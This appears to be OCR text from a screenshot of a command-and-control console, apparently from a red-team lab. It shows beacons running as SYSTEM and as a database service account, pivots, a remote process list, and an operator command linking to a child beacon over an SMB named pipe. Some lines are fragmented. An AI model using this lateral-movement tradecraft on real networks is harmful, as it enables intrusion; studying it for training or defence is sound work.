 10.10.140.20 10.10.140.20 http mhindle JMP ctfmon.exe 3548 x64 99ms Interactive
Interactive 20.20 10.10.140.20 http SYSTEM * JMP rundll32.exe 4292 x64 99ms Interactive
10.10.140.20 10.10.140.30 http MSSQLSERVER DB smb_2.exe 2052 x64 99ms Interactive
Event Log X Listeners X Beacon 10.10.140.20@3764 X Web Log X Beacon 10.10.120.100@4324 X Proxy Pivots X Beacon 10.10.120.20@4036 X
Beacon 10.10.140.20@4292 X Processes 10.10.140.20@4292 X Beacon 10.10.140.20@3548 X Sites X Sites X Sites X Listeners X Sites X Beacon 10.10.140.30@2052 X Sites X
cmd.exe 1136 0 4,224 K |
conhost.exe 4632 0 11,752 K |
smb2.exe 1312 0 9,604 K |
cmd.exe 2308 0 3,956 K |
conhost.exe 4584 0 11,744 K |
cmd.exe 3128 0 3,936 K |
curl.exe 3568 0 4,352 K |
cmd.exe 4836 0 4,092 K |
conhost.exe 4292 0 11,688 K |
smb_2.exe 2052 0 9,632 K |
cmd.exe 2728 0 3,968 K |
conhost.exe 4940 0 11,700 K |
tasklist.exe 1148 0 8,684 K |
WmiPrvSE.exe 3888 0 9,116 K |
|
[02/17 03:42:18] [+] received output:
[X] ERROR: Execution Timeout Expired.  The timeout period elapsed prior to completion of the operation or the server is not responding..
[02/17 03:42:38] beacon> link db.kato.org bugswashere
[02/17 03:42:38] [*] Tasked to link to \\db.kato.org\pipe\bugswashere
[02/17 03:42:38] [+] host called home, sent: 39 bytes
[02/17 03:42:38] [+] established link to child beacon: 10.10.140.30
[JMP] - x64 |  mhindle | 3548 - x64 | Parent 4292 last:99ms
beacon>
ENG 04:01